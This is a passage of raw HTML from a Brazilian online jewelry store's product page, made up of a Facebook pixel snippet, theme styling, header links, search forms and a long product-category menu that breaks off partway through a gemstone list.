			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-1312 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#62010d0c1603160d2215031704070c4c010d0f4c0010" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25694 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25701 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25706 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
